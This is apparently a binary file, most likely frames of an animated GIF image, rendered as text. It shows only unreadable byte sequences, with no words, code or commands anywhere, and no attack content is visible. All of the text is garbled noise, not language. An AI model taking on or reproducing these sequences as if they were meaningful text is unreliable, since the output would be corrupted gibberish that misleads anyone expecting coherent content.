!�Q��4S1U�U�C�2��"�<�䇁zj^jզq��G ؒ2���*��Z���������Ɠ�8���t|\!we&�v\�?0�:�M���-'��c^�(�<�i�Gg2��fM�� l)3��Q�N�7�dX��"g��B���G!�#�t �潨n�NwR����hFY�T̆���h[+cʦI}�O����t5���Դ ��DrmY�����J�f�!���ʵ!{�ፎ�3s�GsuEDS�<BAI:�aR������<��jd�_�`��E6D��8J��z�gr�&�B�3���NL��ˎ��&l�Z���䇃Ƶ�V�Y�@yJ��˞$�(s��� 1�CԜ~v3����ָ��t:݉b%�Tv��7�2�~�һGr�<����b{v#D�øhtCi���X X[)�I�܂��a���=�k�E�ن��Ȗi���N�S�)Ƌ=6�Vz�1 �p:�_7"��-RU�!�V�Wv�7]�3�'��2[a '�����階����������b���,F�T%�J�#�l�������>��?\~=�v���ü�$��&?�/ӥ�{}���� d���G�]����XfB���0>$C>�S�t�9���뛺��1��? 8�k%�#P�f�@�>J�{B��"�s��c.1���g�1�1�� ?@ �"#�w�u���+#�#�b�����1/�{��xu���S?1��X�@��<қ*�*��9Q��`������;�:��]9:������(z��S@��:�:� @�dC �3d�@�X41 )
ؠI

Q������9��x'�ScP�g��+@Ã�\9�x�7d��@���[��>�4�k�� �˃���( 0�>@��ћ��,JS��‟����
 � :��@���:�<5GP��N��3lh��$�;:�����[Ā˃0�X4����kǩ���,�>S,ŭ���K?y���3w�/1� ���Kd��Q��х C���c G�;r4E���3���C��3X*xD
�ATA�G`�J� ̎�����B&��0Ȩ��K�9Q����/2�=�52���҅�S;rd�o��C�)���A@d���;�C�(\����x��pH�X�۬gk���K�Fm;�}�:B�H��A��>���^�@B�yͫ>`�+y��R�*���� x' Jc�623J3Z�\Jp���sJ�j�{x�[�<���M׹�1p>#K���3�2:�h�F��્ �p	���:���ȃ�҅��ypͦ����F���8E�d̍1�<
"����0����$��̕G���=K��˒� ���+�jܬ@8�<���plPW��3"��@�q
�� R7���q��1���C�<��O�d���F?������H9�#��y G�|9��2��������gh�������Z=���]y���M J��LH����QJ�Q�@��x' :�g �
��lO�N�k�<(�C1$3��x��I	I���e��>�;�3,��`�D0uN��,1x=�8�҈�Փ̋�	5�9U�̃���m{��uc��<��|�8{�5"�Y��Ea<	����1�݂�ȩT�*A���1 g�&hЃX���PU9R��Grx�3EZ54r���+ϼRB�8��[�$Eڴ�(tQ}�I��蜔��-	͔��p4�<Ȝ6U8�8��Hr��w�� \0E���H��@]A&�W#Ú
4צ�]	�&|�^�����|��\H�x����1�.��k�jm��TX��T�V�9���C�'��I�>�>E���P���0)�Ԕ;Aףٖ͔h����%�5�pV�̂r�QE��mP]@��.��������C�@Xr����A�Z����/��_z'��02͒��ۗ #�ٴ����ٷŦnMU��1lx &L����ЍǠ���J�ܒ��ʸ��`��u�wz���}�e�F�YH�V�0��M[�G�]!�k�?�.1Z��� �o1KW����
�y�@r.3M�I�^���;^�}T�M�"�pV��VQ�ރ���$p�D� ��]��� ��[=񌾂Zx��!N��ރ�I�*����`)�®�W���M��T������MM��=齿�m�]��U^������G�̐$}I�����񊼅X��\����-^�%K�S�ل���\�8�E�I9`���{$���r{�(�O��p2b����u�%ޭ}�ƅ�Q�N�Y���k�x�<�U�6/6`������s�.ubᕬ�9��a���9n\��W�XH�D�@��������V�UX��<���ܻ��	��
��d	&�
�hܭ��7��L2ZJ�9Pb�� �DeU�cO������-=���F�#�9
����g֊��㳽�.1�&۬p�<)^�)��3J�<��kV��g%K[���>�C�I_���h�l�[M���F� ~ef���{�f�u�Te�8XMe��D][0 Fe`�a��$����*q���	-qF��Y^&Β�&�>e��j]�=i�mjUiP�v֔�juN�n6˽Q
s9�̐����s&	�{�/ji"V9a�����ͅ�nr�븖�X>娆���DNba������U����z��6N`v��#Vk�{�����g���̓1�̖�XF��hg�j����u�;�>C+�=�U�ʧ|�E捎���cP.��I��<�΃F[#x��uV�Vn(J[[�V�Ά8�T�e��;L�i��#=�u{-�	�}ζ�6>���h�q\�pN��m�� _�X�X�pV'Zi|��h5�n����Ǥ�8uS����zb��Bx��yj.�\���D
�� ͽ��g��l���Vi5X�Ǹ۳�	Ɋ�ZEÚ�f����\t&��h��o"f�/j#�ow"���і�&��#'f�N���D��+z���]6Z�Mq���q��Y6��\���)��H@�� s/��Z���S] ��Er����s0���  !�
 � ,    � �  � �	H����1 ����$:H����_j�	�7.\�a$
:#	>b���˅_Ġ"	(�4C� ��~�)�k>|�H�bŊJEH��H�l>8� C
I�l8� Д�|�R��M�<x������d�Z5�͡�r���_v$� �/��.�Dɡ`e��� ���q�eoV4�8�s ���G��5��sA^)��[�����������6l<{j�Ph� @Y(t��vQ�kk����8�͜�?�`�l7!@ң�O���t �,��� !D3=l$�w��F[�ql�=@gաG{Rq0�~e�u�h�A<���t%DM�qh�xe�]�7�z�$�q.��#4��;d���P� �YZQg�T�L�\8%�L�@� LH�?9��� ��xt��#H���7�@_ �X�fR�}q�?����#��w���e㌌�7�;멹f�p�@�4�Kq!�b�t �SD��q�?Y���(�5~9!�d�4�ZJ�X�!AW�� @�<
���	�n/�IP�U���o��!�\\`A��rv'�s ��e�J����J D�ӥ��t���TJ)�K���I�� �۫�HZ&�nA(8�ϊ=|��4E�����a}�©��D�A�6�e���¸�@��NlSBXLbH�DQ�z���U|�
j"�՚z2en�*ܮ2�h�#1���?}��B���=�#4|��\\�fQ�4�e�-������$����'<]\��@>�=P��,&Dw$�R*W�E(j
0>�ӂY]0��2���ަ;P���h����A�d|49yq]}��I�mP��u�x��&�f�m�:�#��@�JJ�����G@�����@�@��Qa�݃��b�Bݴ���ˣ�mf�#���!\��t��nv`�H�"��(�.
�/ħ�R�Mm�t������u��5  �b����(<%.�?��@J�^�|{}v��q�%��͠�<W��oB��E����	$t)E�
�'�Aw�5�f8 47!A�'���"�B�O��2�\�.�� ����L�b����Dp �p����� ZLj��-���8B���gX3�ٗ�!&� �K����L	|$�@����'�I�Z���(��@p��q�h�P�(�HG���8��b�,V��S�	R� �����A��%�W�e���|���	k����
�� S��3e��a1T$m� ����g-�lX�M���4�G����nB��¤χ�����6!�s �Y��Vi1�NI,ѹ�r�JB&&��8�7 6t3�c(�ɕJ����"�Hlx��ҳg���DDӹ+�d���_BU�8/{�иx�o�����UF��R�S�-�=Ѓ&�(=ʕ�Dƚ|�xh��l��d �\EV��
.dZ�R�Z�F�2��� �l�lW^`��a�	/r����8#8܉AI��Т�KdEj���� ǪǕ�� �B�mn��?Rv"%�I5/�Y�t�a�#� :�F�'Gh���p�
ΰ�5_��W�:�s;^��S�D�R�l�I7��nСz�*j�� �5��}�u_��;��Qe�^A�9^�,��p����+&��`E����bo7	���l�U[����v��;�us�5��j�J]*=9��(�O��E��%�z��UH��3��-�����V�����`^�Z(x��J�W7��M0[d��=h���4����h+y{�[^�:���p1���Q��\�~�*����B]j������87H jP	H	ڙmhv��!a�Ua;�;$P��N�m�3f��1p �Z����v
����2Mu���i�%�"��0E�0��HU[�$;�0��_��( <b'�Y��S��zQ;�4���0A�%[�n	��6��?�N1����G��p�# �1ƨ���j���V1�>ݢ(��v��{�5)�J���?Yx�Q��=��r����fxQ)�Jx��lf�Ztఴt���a������F�@�����o
�ja���:�<����2Nq$䈤�N�������X�%vL���x� �!$�lou\*!�Ĕ��� �0 �G��� /�Í��ň�rq���8�`2�#�xF��a��� ���1�薗Y	=�����B�v5|�	�к��CoI�xJ��3��F.�2��lx��s����V8�����'mO�O��H����dDM�Y!��hD�/��E�Sϵ�5p-*%�7� Po�a�G~��|<�B�5~JHx� O�*wks�b |lC>�G]3���s4CY {�%�g��8��a`e��a{Cq���<h=�"& @42�6��xf�9�f�r�s|�vP�kFc7-XbyQ~[x8h֓:�5�[�%y"��8 �~*g�J�JS|�E�h�rvc�k���2"��0_EX$�8h=�wGtD+hgu��5�\��uFo]a$ �%�2*�h)�h0t6�#38�����3�f(u�RS�V!��qH��p�F!Y���n���=cB@��+_"[養�G���0�G#\�IGs6pZ��T��_4qh1ivI�q#w�k!�nǈ��1{�paXBw�p43{�����aj_t �G�mJH���������N0Tt  ��n�sw�l�a�y88�Xt��u��1��9��U��yHC�1s�u"u���Q��G:��B_"����V!ϵO8+8c�A�E�&�9�~�(mE�=po� v���u5�+����Bc��K�r��t�0��?��?��)�4b�nx�)9�m�%A�?G��G�ҋX�lhلt�'Xt��s��(I��qU��HȒ��Q�vI�؄�ȖcXg�@T!׋#�(�Ƙߨ0�xr:�v���E��hO�\Q��3JH��(������X992���ɚ�w�lEwX��G@��%�~�����i>J�m�"�
�|�Sf�x�F�X��Fr����ɚ�6"ͥR��J���$��Hpf/�W��q��G�3"Fď��x�q���Z���Fs�1"A�'����4fsZ,)���=P�c��k/6�@��f�b������pxi�4� �_(�1��3�l�Ta�t��Ӣ�y��ш��#T�.M�7T' "�yYy��N�ik������u3�Lz�l3�L�Y���Lz$1urH����	�xh�+Y��s>>��Ur�yHR��m+ʗ�hZ ��Uj�̩&�gQ�G>��i"W�%葢���_r9⦑?�1aw�F����]b	C<�#�%NVYsш'��)�.��1��|e68Yė���q���xA���B�.;� 觠Ҡ�YN��D:����e>�Ԣ�Dp,�1"���	{kـ.A�w8��| g6Jĥ�:>��x����$�s;�x�}%n��1Z�E�zfy�IʞSX��}�t�+RTQ��إGrK��VWjӰ��K!��������mڢ��J�Z�c����'�6[i/�%��I�ц�|��1�i��u�E��H�(d�l�E>��:9V�62<)�8��"��w'[&�3�_�Ƙ��2ˏu�_�x�2���	9`�6-
�%��.:����=��g�B+4F����H�g���bY|���ب�4$�H��y�hk���.ֺ��7@�tk��V3QsAr>u�Q֣6� �4��%��j�¸���v0����Y���f熋��sj�����Bsr+��*R�dk�� C!�ѐ�{vy'{g6!���6&�3P�:h^���Zs#R��%m!7�R鬋a���G����ح��F5�;���5�7��*���:Ә�v�P��i����{J����䓦:[�^"1W��Pe�l���9{J=��ĸ�Q)4��!�z��+N-Z��G�k1B{��yX��Da$�p*p�H�Q+�>�|��;4{��+�G�{��Z��$mx��!�O~t9�k1����	&�(V-���`�A��(��3�f{H�Cly4�ٓ����u� Bˆ��f��@��c|H�Yl�2=`�pQ�w��=]�� t�O�~	�w�|�c�B� �<��F���쬦6a������-4x; �.��Mד�,��6h�7�U�=��C�J�Ұ��<���ov9��Y(�G��p3J6�a�O�$=���Ly���L��i�)�ķ��\���_,,N�WbR�i���j��4��!��#пT���ȓ����Ka-��-���\�a��LR�4R|�1�k������j#�,�-ʋ�H�G��<� �K�L8�O:#���F[�&���	��]�nx�� =C~�¸s�Q u��Vmю�G���p�S�֔�����tH���x�� r6�ԧq���_!�̑�ӫl���%�+�:҂���j��:�	�n)֗{���f��\~9�3d�X}�Q*����6�ݾe���v�;jr�l��� �;�y6;}����r���+�T*�jێ��Q:qʃ<���jR*}���ڼ�y�;�Fh����E�ʥpM��U'~�)��c4��ZT�L��t�ƾ�}��4��M�໋�)]���-�6������@�%��ܢ��|C.�֔(�7�n^�]Z��L�Ž�K4h!ijŷ&����A2�s=����8�E�?��s��g� �h��9�ܡ������1���;��{���F�̃���A02�m���Bښޥ2�Ms��|��^�������j����̵}��.���Q|�G�Z��+yӦ��f+�[~�2HI�1;!��34b��=�H^�`��e�Hs׽�ı��=�댚�����Ͳ��9���~���;���L>@�cFnj%>�K�L�#*�r8ͥ7�5.Ң��8N�� '���is�U�����;a˩�.�d��N�>K둕p��z��_yB�+��:����`9�\'i6���i���.hF����M�$N��^�� #`�>�q�~71�Ͱ�n���.�o�W��r�c�����G�c�>�dD�ayŉ��c�@���Wΰ���is����.�
���������K���d_��B�r�1���X\J/�o��-|��R�l���ۯ���^�J�H���")��@�ԗ�Tuw������u曲���0�J�z�J�w�=��$��a��@���������`�6Cγ���	���j����c�.H����a�����G.ϧ���F0�FP��.l�:T�`���\|�����%��;�?��/��������#a���tL� L(�X�W��A�	*�����"�X��(������ �	�'���<�ҥ�1���I%�84��Р#�����.\%����A����Z���(�^��PbׯFi��6��-Y�&K�4?��reN�����	�H3({��k�?� >���c��bn��u"ӊL�����Y6�ҒL����t߮���Ъ@)<��,��Ҥ�>dQ���35f��Y��Û�|���ȵ(P�Z+���/��6(W5k*s:`�S�l�DcM��� ���fL��nV�����
!$�4�\ڮ%�l��5�� ��~���Vڎ��2��>Rm��j�?���Ԛn-^�4�{i.���<�:)����'�f��ϡ��1D{�+�$�,�)���!GB��(����Q�m��G��-���+��>�o��¼�2�S.�l �y���b	;�����킰G�>�|���KbS��h��ۢ@*"�椪:�����O>-�h.�
��GX�10�Tc��3#"�IŨ��L��M
� »�Bl�L5� wRU�N��(�?>��(�����g��G���:Z-X�LK��c��0��l�)��3���a(�~˲ ���!(��U����.ui+��U{��A��2��,�5� La�M6~(������ �s��ZH��BT��(�hb���b e�KPh��D�zdHu�	�
*��d5
�f�A@T�$�t���e,�2�V����4��0���h��`<�?�@4��N��������Ժ�d����l)�����Z�,x`��Q�mm�n�n���.o���l��>�%0��6�@�W�z�*(f��(����6ֈ�1� �`[�*Tc�VӰ�����#W޺tZ�ڝ+���Nםޏ|/	�2/�����~�/���2���D��Q�BTP�ߐd-����䤘�I|B��.lI��Q��D�7���_��{$W)
P�_���Q�����9�
|bC�lpFOc�|u����G�2��d�ç~Vb�`9�������!���b�!�@ 8�ki� �s��w��AL����>^pi�\b�BR��-� �:H�%<1�/Z�Y�n�T�b\�����/���x\D���v1��$�T�&������g6�M����G3��B�&)�Y�(�Ȅ<�gq�RH|tF7�Q�QI�|���c&(Ǉ��a1�BVY)��<�b�]fH� ~�%B\���-�<��d�]�/��Y���Õ�-��,�+��GJ�P�X�`�c @b)X9c9/�����H���<�=C�@i��>aA�g�2�`;#�"�e͡�3��Xi���=':UB�yV�3ET��� �Ҕ�9Ln��B} �qޥS��L�N�
�#9 ?���u3H1@7^�j($ �EqZ�9�KH��2�J�qٌx���Z���8{�0�@i�U�iA�6�1��:�@H �~����'N㺔HVUuB3a6��3����Z�� �c���j,�'I�W���� �$X+�Y��/���ɂ�6�Cj�JUEprB���s3�!��h�F\��}f�gIɇ�8����8���q(��E8#���1m^��S)������+,ŋ0��@������p}-*�J0�}ؒHK��7`��9��R��U� �A�l|c� qx0B<ǔ�g4��A�:���B���cKr�&80P��W)���FM�:Hy�C�0Ʊ]of��%z��PJ�ߖ��=�-�S܁��.�Wߔ� ��|-`�C��́-p��&<�� �0� ���^J(��@	K�i�(A�e @]���WnDM�����E��R��*�z]f�@ؓ�4��}�K����i[2p���Y�>n�\��hw祤�`������t�M����<�6��Q�X��R1��@�5�\�re�&��	#��Br��HF�]K�1R!�T�Moz�����%	x����B�����e+iux�[�~o�o�ب<�ᖶ��-L�(�w=�b�'�θ�+�� �b�99�Q�=�9)+-��9> �S��X���.X�
�/����Ƃ��':�i.��F
qec]	Vs$"Hc�m���XϺ��B��p1c@a�Y"d�O�-��,4 �uqWBVS�Fb.��|�l��6 �0�y�pmagH�ǰ����O�cL��%%I."�\�����s�xBZ�u����ˀ_��\��P;��~���U���޵�>ZAL`������|�?��E��iOX���>�;�O���鎉B�k�)����˹����k=�����z�0 H�Ś<��@������:�߃������a(�P�?� <���2��A;�0�v{��0���5�8�;5��x'$�"��:��S@5���3��k�6�L	��H�A��@J�5h;�(��$���.�/�`�iA����B�p@�K�Dڿ��4��@�? `�w���/!�o1ň�.�:�a@��:y��[�%����?x����P�B4t��{8�K�p'������7��Zz���B��A�[��=L<qH<6JˆI�	f�"4�B�FB��OD�  5i �r�	$G�+\��0����c<�{���4�+��c�a�	��Gg�Fg�l�ԽkD=�±���%�����;�<<����"����I6e$�@�@2��|7��B��D
�~29�#BQ��ؙID
AGcE� <�;�b|0�Ga:2�F���8��ǡ	�	��q��H�0�K��`��xcF#��w�ǂ�G�����X�-g#�m
��y���f �,p�_K�[:=�<##X��  !�
 � ,    � �  � �	H��A�&�����_04�81!���f,���C�$>�C!�F���Cɲ�CB�$x�bĈ1C����aǙ,5
*Џ�G����Q��%�$ѡjUNctJ�W�$n<��K�h�>�s-B�<�^�kUfįn�*$+��ٴh9<�뱭B�1b%���> BU`T�<YZ��� `�B����4�~�N�8+АRyz��!  ,�˂ ���n�t���A�C��K�\*Cӡ�g-i��k���L^���D�A�m �i�L�l�n�~;�$A�E��`a� ����VP_܂YK�}�� d�.@<"�Y��k�$�G$�}(�#�Y��*������`.���p	4yb��?F(�l��Z�5�q��#����n,�V��R7$���A	�Um=��  bD��8� G�6Ӈ�id�Y���Q
t%�,�H\b���/���<I  �/( �@;D�QN7b^|���PF)�X���iM�t(� ���=|�.PfЀ��Q %;�l��"�V".yB���P�������m�����Ă�e���#L����`X[?y
�+��N	�Ϟ��A\b�������<� @�.,R�β?BŚ��:Pg=⤞���'�A����u�eL( /4�=င,Z@��
t-ń�eIl���R@����e�ټ/A���j�:;�2�H�K3$ �n57|f:��3J7v�Fh�X���b�y[��
X� ��n���C��Pm��$�@&V�����d1Al���C������6�s]�AxG��20m��[�/���jNQ�y��~��@t�����G��c���/����G<���˰a�t~�Au�_8`a�����d����B�@�$���.a��A$�$�Н+���P��CVz�s�C�Ш$�����8(E�@�	�@A3�&=�T���o �+�q>��8&CP�������� �K�sB��)�Y��Ѓ ��=�B����#8��K2?��dh=J�����y�?���i{�	\�l� ځ�@���2�,�"]5��A8��pP$��@����)ZL#������qeB6D���E�� ���������1x}�JNR��1y|�ޔ�x7�F�X�!%�v(2��I�?`��(�l����v�F�L+�L�AB����	l� �w�@��hhaN���H���v���zx��fZ�ŧ��̇��3�kK2CK��f;Ȃ��Hk�n{2?.�'0�2��� i�Z]J������C�$$h�	RʄLnB��"�&�OV~�h��9�X��%<�%u!�4���ܷ��F4�{�c��r� I���H�d ;��2�, pӠe�EBcz��ժ�]��{`���4��G�W6<;�����(����S���ࢌe��&%3X�v\��|h#�]D9�Է���k��ʢɨy�AV�/J �Ts�I�U4��A��(� ^�p(#���2��?܊h���n>��{�+Z��+���$Z�S��c(XA׾�����Vd%Ɋ�Ӂ�G)��zF�W|�g��* ����2
�l����*�ju��:+�'��_����KgXG����I�;��hU.-Z9�r�9��A7�V	u�A��6���#a��V��,\<�`s���]���}���@���2�mIL��Z��)e�k����%�BЬ�`�!Y���D��~9��S�^���X��*$6qa-Y�(|`�u�ȕ3�
a�(0�E"�В��2���G3��J+ėJ�&���j7���`�����������&�ii�h=��%���l���ͅ����=����ߛe&�(��=h�$���</��م8ЍvRη@ʐ=��d#��X�+i#�?g��Y��^����6E0�C�M���Ŭ���i���1̘ņa��"�m �ٍ=�Oh��n�a�m*�<��mӓ�3���UK
1�[���(h_�dT��7��
| �?�Mg�Ȁk�JsѣW�BY � �����l���q��X;^b�[�e�<j{-^X����Q� ��5(A���ԃf(�����m�v����¥�QPb�%{��b���8ܰ���@��C
^��Z�+jR���歗���7<��r!^�W=A�"!�A�L��� �;2!r\����7m�`5[�3�<����Gm�T�w�j��ce&��&��:&�eo<{��t�z�S�k��-����1 ������=���fŎi:jn폐�oÎR�(z������x�5�Fg&!��2D�&��s�F%��v`�yO�W"A�Aje��Y�3$�q��1�! �#�a>�V'��8!��[&����(�c9�8REl�"h/��1��YC2�{}�c*2M#h��{9 ��2@]@pe<�PFH�?"�TF�$M6�8#�'�"H����@���eT���a}w��0�S*�wpH�ne�e5l�"$�6�EOCs�0CRTp�}{�+ ��"t�a�� �$ W[�T8kr�9ѣ/�Z� �Ye0� `�� }cX�2>�th��+�8�+��Y��n��mb!�0>"�r�?��87#���G�h� �8C �r1tP^�g�BTF�7�=���hO�tUT#!B�2�z�Vh��'\!%�c4��" 	刋�҆&�6�2Q�� �������<l�UU��FH���c��v�f%#)/2�8� ��B�H�!S�W$j4D�EF�0�1��.'��F�p@[�SW�J~n�h3-�49Y���4`���9�h�+i$r��,F吞�JF��cC`�'��C�08-<�B:9 �h4��B��8� _�[(!j����qe���"aQ�/>�/�'�Ӄ#ȇu�y�k׀��k��+�"��[����CPV���#����q���٢��B�����u�������g3�b.��W֧����b�&mIS�7/�8R^�9���hS�=�`&g�>�	H� �D%aÌ�R�r��O[��#�X.�Ki�P�9)ě�q���hX�z`$7�9��)�7s���1�W��{C�[9���rp�7���Y����9�S�<WUq�tȜ�v\.�O#:?�0�r:|Pf+졡ى�I�=`50Ý=�p	�,�،8R0J5P�;�h%�@�5�aC.R�/�y�(5��2ee}�)���Fh�n�B�MZ4~ԉ%i3S*t`�,�J\�� �4����*���#%�]��g:"�&D"�l��h�9��C�H4|�f�nN!r�ԟ�������1���� �f}�1�5���Kj�9�F�+�3�z�ay&�{%(7���ϊ�����@Iڅժ�
:�A$dc;�4|��cv*�*j��~T��@�z�Y����c�*>+�r(��Z��
A��nQ�YG�GQ�N)�ʵ=7  ��'6�mNXp�ڪbZ�$XT�jS��Js�i�$���Q[&*�Oةnj�
;:C`M�AL�h�!�z���j� gNg�C4pbG�"ۡ��Ci�FBd}��7c��6��@;(�T�H3k��6�:�Tx��#<�I>{An����{�4�b@$o�S�UI��t+W�2�{�Y����W˞aM; )z�w�	�ֶQ���ڳ�Xp��*#hS�r0�EljDS �5Y�,[\+�\8�OLeMʺF�����d�#sp@)>�7D��
��e�>rY��҈����
�u�B��R�V�U �}|vƝa:��&H�}�K$��0���18z&ݪ��kX=y0D|��?
�YJ�5
df&�q+CD�(������q�ze�@a���-=Txr����,��vD�T��; �Ku��"%%r�ɻ���gN��o$I.��ED�oz�j:��Ns�{H3/u�v|K�T���)Z!�"���g��JpԽ�F���㛙R��j{I8��$AnY���U\��(�ŜLs��3�][�"�Ɨk�Z3DAe�Ű���*IP�8Ո�D�4h��XU:K=)"��e���)�9�!���X�=��k����8���PҭVK{����P��t�B_lU.���K���B&�GC$�i��W��'�c˴uj��KkNڸ��ۡdS�%Z�� �j�,��,�z*�� �� ���Vf�֮�u�{h���$H��L˻X��Z�l+��s��FQÿ�(HS/Uļ�l�LPLp�A'��ȕ���P�po�G��F$�Zg����'̒���F�F�5�"��b���$����Qpݬ�q7����
Ț)��$����*����B��A6�x]�@��T���M�L���i�G0]�2��3خc7�1C��sJp��#�lC�P�ub����R�k`����R�s�ֆ6��O���"�y�]gb�b�Op{�B�vfvF}χ6�{�s�v�_��hG�6:RAf^Y%H���/#��Č&)�1��Ȉg����a�t��Ta�B�J�"�s��8 �k7��ߙ�"D2S��F���Sr�G6��ռh]
EF-���u�qM��U�i�ǆm4�7-�a���&���K���/�����܉}F k���e�ճԷ�b���݁�O5����'�a�$jBܛz{���ӻ��Y� ��P��A �ӌ#������e�MA��}QB�dww�|ڻܬ�
rZ�ܭklr|F�(3�W8L�`hz$%���8a��&�OOC��)�S��ͽ����'hSx�㒤���X0<K���iCZ�@a�J>̌z۸��}rD�k���lA�ޕ��b�%h����-�3����Ծ�����|�)kN���RԻlw
9�����ܰ{��o�̬�L���ܒ$IBT�eWN�5t6����]�撽 ��~��Ya�B�~��/"K��J}���3�8�:��m֚������y�D.��b��.՞=��K��p'=�G�7>K�۩�X|6�ƒ4�:��0u;<e��2]DP:���۰��>�R,>Qn� l�s�8���>�5�R���X�����@�<%����r��R��Hs��6>��̚{[�|���P�4�c�3��-���S��nq��>̜��#�����=t΄�8~��6���F���nj4��nXd�(���W��P�1��{㊎X��Z�����w��;>�a�3�F��oED��(�y�����m�1i��3��|�e̬�5kꐡ8p�]�����_%�"k�@�9�8��X�YǠ� Oպ����������~��U`�A�$f�m�������m�( ����Q�3o֊������݋�vfg����t2u�d��}!��`4������!C�(*l !�A	�z|hа��3d̒QB���4��G)���������<����t�a�A�:�%Z��ѡд)S��xP��?�~���?���X�E�gI6��6a�f*�P��$[:q�JW��:�i�����.fL#S�QG.�i�34�;1�D���Y�b��b��*�eJ���ρ�P�+n�����7~lprT��)o��P���@�� d"E��?fl��j�&��t��<��:/��y�w����ءr��.�,��`�	�����#�4���ȴ��*���p���� B��"�'�����3Q�j4����p�����#��� ll��<I��+m;ӄ\褸`[�?p�'$�@��/�:�D��[��,:ڨ˳fd���� GA�bC��R�4�l����r6Y���-~� �+�L���V��o���pF\P�Q�3s<)$�d\(H9A*I�v���J"�t��=#򡲩B���D��áFZ5
2a��'��L7usA9�O�������M�paiN#��ȩX�;͡��[*��Z�� ���`�E�0br��8!��ml)i�ԔCWu���ƪ�֡�N�&���3]4����4m�T�E�^tA=iԕ��P��e�i51� h`�)-/U�'r���ֵ� ��]`kz�d���p�9[�)��G(#0��%�$���\kW�{��gH���ȸ�T.[�'��]���+�LS	��h$���X%K],[�l��9�N�
����L�K�Ȗ�=?Z��������t�&ՎU�5���Gg3�j�[M`X��ҝ)��m�n�z�?�
Bǟ�fC:x9>��~,���]hfS������'ͅ�����ש�t�Vn _��>E'�綅@�Q�\���%)B�;�<^�8 ��	�DV~dX�`��(��<�P��E5�v	�GbQ�ch5�����}?��P�3!��:\aaB�ҿ8Ehi ����F�g����8�@�X`�  Z��T�H�����ޱ/x����7?^��~�Ba&� !!o��xД��P�W�A�t�,X�*���A �)�X�Q���i��D~Zd�p�g%�ϴ��i�+u�XE�4C��YH��Ā1��Ok�#:����l���C���1-P�p�8���;J^�:��Z	x�����gr;	��DƽD]�?��ơ�`�*�A��JV�zV:J-�cN�=<������]Qy�R�?�'�/>Y�|K43��G��ĦP��2=�L(�a�8ǉ!:��(��	!��%���AQ�/0�v!@�b$s	�^%�"���р��:�^(���\+�:ye6�&Q�<C�r�c�D&$%-�H���.��Y�Mu�) ��A�Ov�I<�EHW�X�*?�P4�΋��j�<�9L�IL! �=�D��K����Н���(΢��ڂ�:�$�� �G�  ʶ�(o�(Z��;@�M�xA��Q���b!Vץ�>��Q��W�@��n+&�`(��(�MS��i��.|9�g
�M��Z`�6�B[i #4T��C �j>`	K#�dGb!�xR� 7V|Nt��}>�;K�/n�\>	��u/`��Ii�]��V�*�ݯz5���:#���D7�I�
%�`0�4��YU|YH~��P�6eO��]��`��t>"��'C�I�b�i2N�7>	D1�F)ކ%B݅4����}�jX`�ȸ�N�	[X��7��h������\�� �2G�6��H\��Ld�eP'��.�)��W(���	�&��q8��#!��"۔ݸK6ƬAό֪<�LF ��<����:��f��<�6�B��x��*7���*%pc1d e��l�z��9A��T��K�Չ��II5��cֆ� ��4%>3攩������/�2�`9$
�q��g5�� [5+[s�΢��{��X��n��Ռ_q��D�X��<�ER�X֩�u��`n����T+�pq� ����'?�ƶ����-1�JlC6�������؍D@}ঈ���$�,�2�?�Y<�� ���  l&)HЁ��z�ӴP�0��Q��)� �JZv92���ҝuY^�q8��e+�=S�#}(�K�����:�꩝f���Bvus��8pxp{իv~�����>�Z��s�ʽP��J��~�F�g����8�3i}�Ӓ�G�^�Фut�����E��ǵZ'��y� ��;3���/~���xx���I��q4���;Xw����s�����vMn�����2 ���*	�_��ĕ�����ub'�2�Ѝ�X�	��?�;ĵ��<rs�`?����>,�ت�h29�8�3�il�_���x�
���=�'� 
��v��3�<�3
(�
4������{��S����2A�:S��H+!�A�����A��=H��s;��¢0:!���RB>y��H�������#�*�\��8 3̵s�A1B�C��� �[��3�w!��y�
W���Ah���,2
H�	B$���a�Г�r1��  e➋ � :�#
��X�N<�lX���E��,ə�q�S�'d�� B�G �쓊� :D
��i<��P�EH�8���r����s:�fC:,����ʉ��
�A34^{4Q,
 �Z�ǣ��۪H��¥$I�bt����,��i
o���{�3ܽ�G~��n�5�D�?!�Q9�����njHp����@~�	z�\�=
��|?�d[�H�S�ŏ��A!TaL��2d˶�S.�����ٳ�0d���I���< ���o���ˏI�I_�����4����4���"� '�d%��� ��B#��K�;��Go$L���L̻����4D�p��#!G�()�]���D@�+�����ۚG��HPɟ��$�~I��A�܁ƶ�6Ż:�Ң��Ĳ�JD@�+�r�>4�l+��z4MH J��լ@���^K~¼����n�;�9xi��,��+�v;O�c��G[0�IptL��D�̋��ʞt�i��< .��o#��L�;N��8[�B	 !�
 � ,    � �  � �	H��A�_&��!��
.���E��8lH�`G��@#B	���#��˗0E�t9d���4jH���k��W� ��'bPi�˖�J��cğ/����gO������Q:�����ʩpi�IVjƈ$;|ͨ��ˢF�N���?l�*ڳ�_�z�����パe�LJ�O�M�%ċ�u{x9����5C ��ޯ���8pE���lk��@?��:m�/5	p����>]�s軰k��V�=�4�� 0��}�n����<g������q=B���b�� ��h����n>�р�  a=��]����`��0�A�<@�0�& ?��q�hp���4��	����K3(t �B��\����1�P����&Z�@��HZL�����>�PA�>PB&%Ohp\�曦��&3u��d !�44���|9Ue��KM>��#�H�@$R�ˋn��Ӏ-��O����E��~����PB�ӑ%��~����EY�@)r��t�"y�I�0��C�a�ȣ ��A d ��QP��nR�vN\���;>���H:�?P���iJ�y
*�V@�n���bd@�6�@��K=��`��m��?.2ɏ����@;K��;f�lh-�+��0�l�0�Ї*}�q�@���nl ����#.B4ċ� nO�����i:�D(q|�#M`/���S� &0;�ls4�?(�?��\��s4��^���H�40�� ��8�N3>�eVc�5�2W���i��H�H��T`����{�r0�s� �=3�0�B`�tO��2�4����cBy�(��F7l,�<�l$�M��#P����~d᫣�:*�%�<���>��2��)�
�@�
ϔ����!�@0��e�nE�P��\���":8�cLY�@P0��&7���������a�׼�6	mi��S�Z����M~��1  8@<#��>B��0\3�赃x�|��s':�*�+�@2ȕȄ�C���~%�os"�������� �OrX�BO�o���<e;ptD/B
H ��5�h�� I�-@0^G��@1����m���dp�蠈$U)y�D�+��2���� ~��Z(��+�z���nw�����#����ga�*�#���0� l��V&��	Z2)Z�d����iV�t�|@2��S
�)��*?A�O��e1���(5^��
� \��_�e�<�)�8�lI�$����� (I/>Mi��T �54���d����c�4�!At���蠯(�?ny�h#�<�P<�$o��:
V㞚T��Li����Q	��i,:MZ ����A���n�R�I}��(H@O8����}uB�(ޠ⣼��d�[1(A!M�l��d�D'�z�ˌ,M� 06@U��|�@�U��C�Z�
�Ќx�k��@���"
